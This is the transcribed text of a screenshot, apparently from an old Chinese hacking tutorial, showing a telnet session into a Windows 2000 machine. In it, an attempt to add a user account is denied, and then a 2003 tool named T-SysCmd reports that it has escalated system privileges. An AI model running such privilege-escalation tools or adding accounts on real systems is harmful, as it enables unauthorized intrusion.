 命令提示符(2) - telnet 192.168.0.103
欢迎使用 Microsoft Telnet 服务器。
C:\>cd winnt
C:\WINNT>net user abc /add
系统发生 5 错误。
拒绝访问。
C:\WINNT>t-syscmd-1.0 -Upgrade
T-SysCmd v1.0 for System Privileged Command, by Brief
E-Mail: Brief@fz5fz.org
HomePage: www.fz5fz.org && www.safechina.net
Date: 08-06-2003
Upgrade System Privilege Successfully, Good Luck !
C:\WINNT>